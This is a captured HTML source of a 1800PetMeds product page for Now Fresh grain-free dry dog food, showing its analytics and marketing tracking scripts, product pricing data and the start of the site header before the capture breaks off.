

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.1800petmeds.com/dog/product/now-fresh-grain-free-dry-food-dog/prod63700.html
body_size: 51303
content:
<!DOCTYPE html>
<html lang="en">
<head>

    <script type="text/javascript" src="https://cdn.optimizely.com/js/24201730177.js"></script>



	<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<style>
.hurricane-relief{display:none;}
#navbarNavDropdown .todays-deals {
display: none;
}
.menu-group .mobile-deals{
display: none;
}
</style>
<script type="text/javascript">
	(function(c,l,a,r,i,t,y){
	        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
	        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
	        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
	    })(window, document, "clarity", "script", "jfqu2i0scb");
</script>
<script src="https://pixel.veritone-ce.com/"
defer pixel-id="ba11bde3-5ff6-4f56-b0dd-2982f6504cf0"></script>
<script src="https://rapid-cdn.yottaa.com/rapid/lib/-YGrMMkGMxuc0Q.js"></script>
<script defer src="https://cdn.prod.us.five9.net/static/stable/chat/wrapper/index.min.js"></script>


    

<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/lib/tippy/popper.min.js"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/lib/tippy/tippy.iife.min.js"></script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/js/main.js"></script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/lib/slick/slick.min.js"></script>


    
       <script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/js/productDetail.js"></script>
   





<script type="text/javascript">
og_settings = {
     "page_type": "1",
     "logged_in": false,
     "impulse_upsell": true
}
</script>



<script type="text/javascript" src="https://static.ordergroove.com/3ac48974986748409f1de8ea78c2ab18/main.js"></script>
<script type="text/javascript">
window.OrdergrooveTrackingUrl = "/on/demandware.store/Sites-1800petmeds-Site/default/OrderGroove-PurchasePostTracking"
</script>

<script type="text/javascript">
window.OrdergrooveLegacyOffers = false
window.OrderGrooveCustomSFCCWidget = true
</script>



    
        <script src="https://www.google.com/recaptcha/api.js" async defer></script>
    






<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">




<!-- 
    
        
            <meta name="robots" content="index,follow" />
        
    
 -->
<meta name="robots" content="index,follow" />
<noscript>
    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9ee87a562d8c251c6eb4b7a869" -->
		<div class="no-javascript-container">We’re sorry, but our website doesn’t work properly without JavaScript enabled. Please enable JavaScript in order to continue using our website.</div>
	</div> <!-- End content-asset -->



</noscript>


    <meta property="og:type" content="PetMeds" />
    <meta property="og:url" content="https://www.1800petmeds.com/dog/product/now-fresh-grain-free-dry-food-dog/prod63700.html" />
    <meta property="og:image"
        content="https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/63704/w=178,h=178,q=80" />
    <meta property="og:site_name" content="PetMeds" />
    <meta property="fb:admins" content="712532894" />
    <meta property="og:title" content="Now Fresh Grain Free Dry Dog Food | 1800PetMeds" />

 <meta name="theme-color" content="#D9D9D9" />
<title>
    Now Fresh Grain Free Dry Dog Food | 1800PetMeds
</title>





    <meta name="description" content="Buy Now Fresh Grain Free Dry Dog Food and other Senior Support from top brands at 1800PetMeds and save. Free shipping on orders over $49" />


    <meta name="keywords" content="1800PetMedsNow Fresh Grain Free Dry Dog Food" />

<link rel="icon" href="/favicon.ico" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwe782ba5d/images/favicons/new/favicon-196x196.png"
    sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw4b303cb2/images/favicons/new/favicon-96x96.png"
    sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw8979865d/images/favicons/new/favicon-32x32.png"
    sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwd4fb4ac1/images/favicons/new/favicon-16x16.png"
    sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw7afbb2a3/images/favicons/new/favicon-180x180.png"
    sizes="180x180" />

<!-- Apple Touch Icon for iOS devices -->
<link rel="apple-touch-icon" sizes="180x180" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw7afbb2a3/images/favicons/new/favicon-180x180.png"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/css/product/detail.css" />



    <meta name="google-site-verification" content="&lt;isinclude template=&quot;common/googleanalytics&quot; /&gt;" />







    


  
  <script type="text/javascript" defer src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/js/blotout.js"></script>

  <script>
    !(function(){
      const getCookieValue = function (key) {
        try {
          if (!document || !document.cookie) {
            return ''
          }

          const cookies = Object.fromEntries(
            document.cookie
              .split(/;\s+/)
              .map((r) => r.split('=').map(str => str.trim()))
              .map(([cookieKey, ...cookieValues]) => {
                const cookieValue = cookieValues.join('=')

                if (!cookieKey) {
                  return []
                }

                let decodedValue = ''

                if (cookieValue) {
                  try {
                    decodedValue = decodeURIComponent(cookieValue)
                  } catch (e) {
                    console.log("Unable to decode cookie ", cookieKey, ": ", e)
                    decodedValue = cookieValue
                  }
                }

                return [cookieKey, decodedValue]
              })
          )

          return cookies[key] ?? ''
        } catch {
          return ''
        }
      }

      if(!getCookieValue('truid')) {
        fetch("/on/demandware.store/Sites-1800petmeds-Site/default/FirstUser-Identifier").catch((e) => {
          console.error("[EdgeTag]", e)
        })
      }
    })()
  </script>

  <script>
    !(function () {const tagURL = "https://ajvhe.1800petmeds.com";!(function (u) {window.edgetag=window.edgetag ||function () {(edgetag.stubs = edgetag.stubs || []).push(arguments);};const t = document.createElement('script');(t.type = 'text/javascript'), (t.src = u), (t.async = !0);const e = document.getElementsByTagName('script')[0];e.parentNode.insertBefore(t, e);})(`https://ajvhe.1800petmeds.com/load`);

      edgetag('init', {
        edgeURL: tagURL,
        disableConsentCheck: true,
      });
    })();
  </script>

  <script>
    edgetag('tag', 'PageView');
  </script>

  <script>
!(function() {
  try {

    function sendUser(user) {
  if (!user) {
    return;
  }

  Object.entries(user).forEach(function ([key, value]) {
    if (!value) {
      delete user[key];
    }
  });

  if (!Object.keys(user).length) {
    return;
  }

  edgetag('data', user);
};

function getUser(form, selectors) {
  const user = {};
  if (!selectors) {
    return user;
  }

  Object.entries(selectors).forEach(([userKey, selector]) => {
    if (!selector || selector.length === 0) {
      return;
    }

    const selectorArray = Array.isArray(selector) ? selector : [selector];
    for (const selector of selectorArray) {
      if (!selector) {
        continue;
      }

      const inputUserValue = form.querySelector(selector);
      const userValue = (inputUserValue && inputUserValue.value) || '';
      if (userValue) {
        user[userKey] = userValue;
        break;
      }
    }
  });

  return user;
};
    window.addEventListener('DOMContentLoaded', function () {

      const newsletterFormSelectors = [
        '#ContactFooter',
        '.klaviyo-form',
        '#wisepops-root',
        '#contact_form',
        'form[id*="newsletter" i]',
        'form[id*="subscribe" i]',
        'form.ml-block-form',
        '#email_signup',
        'form[id*="subscribe-with-email-form"]'
      ];

      
        newsletterFormSelectors.push('#homeSignUpForm')
      

      const newsletterForm = newsletterFormSelectors.join(',');

      const matches = (e, selector) => {
        return e.target.matches(selector) || e.target.closest(selector);
      }

      document.addEventListener('click', function(e) {
        if((matches(e, 'button') || matches(e, '[type="submit"]')) && matches(e, newsletterForm)) {
          const form = e.target.closest(newsletterForm)
          const user = getUser(form, {
            email: ['input[type="email"]', 'input[name*="email" i]:not([type="hidden" i])','input[name="profile.email"i]'],
            phone: ['input[type="tel"]', 'input[name*="phone" i]:not([type="hidden" i])'],
            firstName: ['input[name*="name" i]:not([type="hidden" i])', 'input[name="profile.firstName"i]'],
            lastName: 'input[name="profile.lastName"i]',
            dateOfBirth: 'input[name*="birthday" i]:not([type="hidden" i])'
          });
          sendUser(user);
          edgetag('tag', 'Lead');
        }
      }, { capture: true })

      document.addEventListener('submit', function (e) {
        if(e.target.matches('form[id*="contact"i]')) {
          sendUser(getUser(e.target, {
            firstName: 'input[name*="firstname"i]',
            lastName: 'input[name*="lastname"i]',
            email: ['input[name*="email"i]', 'input[name="profile.email"i]', 'input[type="email"]'],
          }));
          return;
        }
      }, {capture: true})

      window.addEventListener(
        'message',
        (event) => {
          if (event.origin !== 'https://creatives.attn.tv') {
            return;
          }

          if (!event.data || !event.data.__attentive) {
            return;
          }

          try {
            const data = event.data.__attentive;

            if (!data.action || !data.action.includes('LEAD')) {
              return;
            }

            const user = {};
            if (data.email) {
              user.email = data.email;
            }

            if (data.phone) {
              user.phone = data.phone.replace(/[^0-9]/g, '');
            }

            sendUser(user);
            edgetag('tag', 'Lead');
          } catch (e) {
            console.log("[Edgetag]", e);
          }
        },
        false
      );

      window.addEventListener('message', (event) => {
        if (!event || !event.origin || !event.data || !event.origin.includes('postscript')) {
          return;
        }

        if (event.data.hasOwnProperty('CollectedEmailEvent') && event.data.CollectedEmailEvent.email) {
          sendUser({email: event.data.CollectedEmailEvent.email});
          edgetag('tag', 'Lead');
        }
      });

      window.juapp = window.juapp || function () {
        (window.juapp.q = window.juapp.q || []).push(arguments)
      };
      juapp("trackFunc", "engagement", function (email, eventname, promotitle, cmid, options, form) {
        if (!email) {
          return;
        }

        const userData = {email};
        form.forEach((item) => {
          if (item.name === "phone_number" && item.value) {
            userData["phone"] = item.value;
          }
        });

        edgetag("data", userData);
        edgetag("tag", "Lead");
      });

      document.addEventListener('click', (e) => {
        if (
            !e.target.closest(
                'form[action*="api.bounceexchange.com"] [type="submit"]'
            )
        ) {
          return;
        }

        const form = e.target.closest('form[action*="api.bounceexchange.com"]');
        if (!form) {
          return;
        }

        const user = getUser(form, {
          email: 'input[type="email"]',
          phone: 'input[type="tel"]',
        });
        sendUser(user);

        if (user && Object.keys(user).length > 0) {
          edgetag('tag', 'Lead');
        }
      }, {capture: true});

      document.addEventListener('click', (e) => {
        if(!e.target.matches('.submit-customer')) {
          return;
        }

        sendUser(getUser(e.target.closest('form[name="dwfrm_coCustomer"]'), {
          email: ['input[type="email"]', 'input[name="dwfrm_coCustomer_email"]']
        }))
      })
    }, {once: true})
  } catch(e) {
    console.error('[EdgeTag]', e)
  }
})()
</script>

  
  <script>
 !(function(){
    try {
      const product = {"currency":"USD","id":"prod63700","item_price":29.55,"title":"Now Fresh Grain Free Dry Dog Food Adult Recipe 6 lb","description":"Now Fresh Grain Free Dry Dog Food","brand":"Petcurean","image":"https://www.1800petmeds.com/on/demandware.static/-/Sites-main/default/dwcc4b0c5b/images/large/63704_420.jpg","url":"https://www.1800petmeds.com/dog/product/now-fresh-grain-free-dry-food-dog/prod63700.html","checkoutUrl":"https://www.1800petmeds.com/checkout"}

      edgetag('tag', 'ViewContent', {
        currency: product.currency,
        value: product.item_price,
        contents: [{
          id: product.id,
          quantity: 1,
          item_price: product.item_price,
          sku: product.sku,
          title: product.title,
          description: product.description,
          category: product.category,
          brand: product.brand,
          image: product.image,
          url: product.url
        }]
      });
    } catch(e) {
      console.error('[EdgeTag]', e);
    }
  })()
</script>


  

  


  




<link rel="stylesheet" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/css/petmeds.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/css/redesign.css" />






    
    <script async="async" src="//consent.trustarc.com/notice?domain=1800petmeds.com&amp;c=teconsent&amp;js=nj&amp;noticeType=bb&amp;text=true&amp;gtm=1" crossorigin></script>

    
    
    <script>
        var __dispatched__ = {};

        var __i__ = self.postMessage && setInterval(function(){ if(self.PrivacyManagerAPI && __i__){
        var apiObject = {PrivacyManagerAPI: {action:"getConsentDecision",
        timestamp: new Date().getTime(),
        self: self.location.host}}; self.top.postMessage(JSON.stringify(apiObject),"*");
        __i__ = clearInterval(__i__); }},50);

        self.addEventListener("message", function(e, d){ try{
        if(e.data && (d= JSON.parse(e.data)) &&
        (d = d.PrivacyManagerAPI) && d.capabilities &&
        d.action=="getConsentDecision"){ var newDecision =
        self.PrivacyManagerAPI.callApi("getGDPRConsentDecision",
        self.location.host).consentDecision; newDecision && newDecision.forEach(function(label){ if(!__dispatched__[label]){
        self.dataLayer && self.dataLayer.push({"event":"GDPR Pref Allows "+label});
        __dispatched__[label] = 1;
        }
        }); }
        }catch(xx){/** not a cm api message **/} });
    </script>






<script>
	if(typeof gImages == 'undefined' || !gImages){ var gImages=new Array; }
	if(typeof gIndex == 'undefined' || !gIndex){ var gIndex=0;}
	if(typeof DCS == 'undefined' || !DCS){ var DCS=new Object(); }
	if(typeof WT == 'undefined' || !WT){ var WT=new Object(); }
	if(typeof DCSext == 'undefined' || !DCSext){ var DCSext=new Object(); }
	if(typeof wtrefer == 'undefined' || !wtrefer){ var wtrefer; }
	var noncookie = "No";
	var queryString = 'pid=prod63700';
	var url = 'https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/Product-Show?pid=prod63700';
	var searchstring = "";
	var custtype = "New";
</script>
<link rel="stylesheet" href="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/lib/consolidated/consolidatedlibs.css" />

<script defer src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/lib/jquery.validate.min.js"></script>

    
        <script src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/lib/player/jwplayer.js"></script>    
        <script>jwplayer.key="vMd4hdH0VaIEInivhU9bWWoB+gltzO+qKhm2PNppMnI="</script>
    
    
    <script defer src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/lib/magiczoomplus/magiczoomplus.js"></script>
    




	<script type="text/javascript" src="https://cdn.optimizely.com/js/24201730177.js"></script>
<!-- Optimize Enabled -->



	
<!-- preconnectHTMLLinks Enabled -->





    <script defer type="text/javascript" src="https://appleid.cdn-apple.com/appleauth/static/jsapi/appleid/1/en_US/appleid.auth.js" async> </script>



<link rel="canonical" href="https://www.1800petmeds.com/dog/product/now-fresh-grain-free-dry-food-dog/prod63700.html"/>

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "America/New_York",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bdkx-1800petmeds';
CQuotient.realm = 'BDKX';
CQuotient.siteId = '1800petmeds';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Now Fresh Grain Free Dry Dog Food","image":"https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/63704/w=178,h=178,q=80","aggregateRating":{"@type":"AggregateRating","ratingValue":"4.6465","reviewCount":"232"},"offers":[{"@type":"Offer","availability":"https://schema.org/InStock","price":29.55,"priceCurrency":"USD","itemCondition":"https://schema.org/NewCondition","sku":"63704","image":"https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/63704/w=178,h=178,q=80","name":"Now Fresh Grain Free Dry Dog Food Adult Recipe 6 lb"},{"@type":"Offer","availability":"https://schema.org/InStock","price":48.29,"priceCurrency":"USD","itemCondition":"https://schema.org/NewCondition","sku":"68155","image":"https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/68155/w=178,h=178,q=80","name":"Now Fresh Grain Free Dry Dog Food Adult Recipe 12lb"},{"@type":"Offer","availability":"https://schema.org/InStock","price":79.79,"priceCurrency":"USD","itemCondition":"https://schema.org/NewCondition","sku":"63705","image":"https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/63705/w=178,h=178,q=80","name":"Now Fresh Grain Free Dry Dog Food Adult Recipe 25 lb"},{"@type":"Offer","availability":"https://schema.org/InStock","price":49.99,"priceCurrency":"USD","itemCondition":"https://schema.org/NewCondition","sku":"63414","image":"https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/63414/w=178,h=178,q=80","name":"Now Fresh Grain Free Adult Recipe 4lbs DNU"},{"@type":"Offer","availability":"https://schema.org/InStock","price":62.99,"priceCurrency":"USD","itemCondition":"https://schema.org/NewCondition","sku":"68147","image":"https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/68147/w=178,h=178,q=80","name":"Now! Fresh Gf Adult Cat 16# DNU"}]}
    </script>





   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.1800petmeds.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.1800petmeds.com/category/vitamins-cat235","name":"Vitamins"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.1800petmeds.com/category/vitamins/senior-support-cat60018","name":"Senior Support"}}]}
    </script>





    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W7K4HL5');</script>
    <!-- End Google Tag Manager -->
	<!-- GTM Enabled -->

</head>
<body>
<a tabindex="1" class="offscreen skip-to-content" href="#maincontent">Skip to main content</a>




    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W7K4HL5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
	<!-- GTM Enabled -->

<div class="page  Product-Show" data-action="Product-Show" data-querystring="pid=prod63700" >



    



    
    










    
        
    












	<header id="top-of-page" class="sticky-header js-sticky-header" data-test-id="global-header">
	    <nav>
	        <div class="header container">
	            <div class="row header-inner-container">
	                <div class="col-12 main-row d-md-flex justify-content-md-between align-items-md-center" data-test-id="global-header-top">
	                    <div class="navbar-header brand pull-left hidden-md-down">
	                        <a data-test-id="web-header-home-cta" href="/" title="PetMeds Home">
								<picture>
									<source srcset="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw97c69149/images/petmeds-brand-logo.svg" type="image/svg+xml" />
									<img 
										src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/images/petmeds-brand-logo.png" 
										alt="PetMeds" 
										width="175" height="46"
										decoding="async"
  										fetchpriority="high"
									/>
								</picture>
	                            
	                        </a>
	                    </div>
	                    <div class="navbar-header pull-right">
	                        <div class="hidden-md-down">
	                            <div class="search hidden-sm-down guest">
    <div class="site-search">
	<form role="search"
          action="/search"
          method="get"
          name="simpleSearch">
        <select class="form-control search-type" name="searchType" aria-label="Search for Products or Content">
        	<option value="products">Products</option>
        	<option value="education"  >Education</option>
        </select>
        <input class="form-control search-field js-search-field h-body"
               data-test-id="web-header-search-input"
               name="q"
               value=""
               placeholder="Search food, medication, brand, condition..."
               aria-haspopup="listbox"
               aria-autocomplete="list"
               aria-label="Enter Keyword or Item No."
               autocomplete="off"
               onfocus="document.body.classList.add('searching');this.placeholder = 'What can we help you find?'"
		/>
        <button type="reset" name="reset-button" class="fa fa-times reset-button d-none" aria-label="Clear search keywords"></button>
        <span data-test-id="web-search-close" class="close-button"><img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw78d57165/images/close-icon.svg" alt="altText" /></span>
        <div class="top-search-btn-wrap">
			<button type="submit" class="search-button" name="search-button" aria-label="Submit search keywords"><img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw44acacc0/images/search-icon-new.svg" alt="Submit search keywords" /></button>
		</div>
        <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-1800petmeds-Site/default/SearchServices-GetSuggestions?q="></div>

        <div class="desktopsearch no-results-wrapper">
	        <div class="no-results-suggestions">
				<div class="container">
						<div class="links-container">
							<div class="trending-cats results-container search-recommenders">								
                                
                                
                                    
                                    <div class="search-product-suggestion-list">
                                        
                                            
                                            
                                            
                                            
                                            
                                            <span class="title mb-3 pt-0">Popular products</span>
                                        
                                        
<div class="search-popular-products-recommendations-wrapper">
    <div class="search-popular-products-recommendations-container js-search-popular-products-recommendations-container" data-url="/on/demandware.store/Sites-1800petmeds-Site/default/SearchServices-GlobalSearchRecommender"></div>
</div>


                                    </div>
                                
                                
							</div>
						</div>
				</div>
			</div>
		</div>
        <input type="hidden" value="default" name="lang">
        <input type="hidden" value="" name="Ntt">
		<input type="hidden" name="csrf_token" value="CIug5ZvkUPjDPH7BeClR56li2I5_X8IeN0Tg8ssDPmsCQAuokJUmwP2TELfnrHQh_J-VmbjtKkSlnoWlGGNjeKG_PhgL1MoLhNr72VaNSvWDc727dpCmtylo_UtIx0_HsnUJzGU-9c8lGwXqeHHzGuoetCkm_UqM275Mn4totLot3Lrsf6E="/>
	</form>
</div>

</div>



<ul class="nav myaccount-nav" data-test-id="web-header-nav-icons" role="menu" data-chat-enabled="false">
    
    <li class="nav-item" role="menuitem">
        <a data-test-id="web-header-contact-link" href="/help.html" class="nav-link myaccount-nav-icon-items">
            <span class="contact-nav-item-container">
                <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw53789059/images/icons/contact-updated.svg" alt="contact-us"/>
                <i class="fa fa-angle-down"></i>
            </span> 
	        <span class="icon-label h-badges">1-800-PetMeds</span>
        </a>
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="03f91c2dd2977f98b3dc5991f4" -->
		<style>
     @media (max-width: 768px) {
         .sidenav .credits-section {
             margin: 24px 32px 0 !important;
         }
     }
    .live__chat__support {
        border-radius: 8px;
        background: #FFF;
        box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
        position: absolute;
        padding: 8px;
        right: 0;
        top: 20px;
        z-index: 9;
        width: max-content;
        display: none;
        text-align: center;
        margin-top:-16px;
    }
    .myaccount-nav .nav-item:hover .live__chat__support {
        display: block;
    }
    .live__chat__support p {
        margin: 0;
    }
    .live__chat__support .contact-heading {
        color: #2d2720;
        font-size: 14px;
        font-weight: 700;
        margin-bottom: 8px;
    }
    .live__chat__support .contact-label {
        color: #4C4742;
        font-size: 12px;
        font-weight: 500;
    }
    .live__chat__support .contact-phone {
        color: #2D2720;
        font-size: 14px;
        font-weight: 700;
    }
    .live__chat__support .support__num {
        color: #2D2720 !important;
        font-size: 12px;
        font-weight: 500;
        justify-content: center;
    }
    .live__chat__support .chat__button {
        border-radius: 24px;
        margin-top: 4px;
        padding: 8px 22px !important;
        display: block !important;
        font-weight: 700;
        font-size: 16px !important;
        background: #335D53 !important;
        color: #ffffff !important;
    }
    .live__chat__support .additional-help a {
         text-decoration: none;
